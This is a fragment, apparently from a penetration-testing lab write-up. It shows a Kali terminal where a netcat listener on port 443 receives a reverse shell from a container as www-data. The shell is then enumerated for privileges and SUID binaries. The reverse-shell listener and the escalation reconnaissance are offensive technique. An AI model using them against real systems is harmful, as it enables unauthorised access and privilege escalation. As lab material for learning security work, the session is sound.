 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 56208
Linux c3261309f8e5 6.12.25-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.25-1kali1 (2025-04-30) x86_64 x86_64 x86_64 GNU/Linux
 20:22:24 up 47 min,  0 user,  load average: 7.31, 6.93, 7.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$ find / -perm -4000 2>/dev/null
/usr/bin/chsh
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/mount
/usr/bin/passwd
/usr/bin/sudo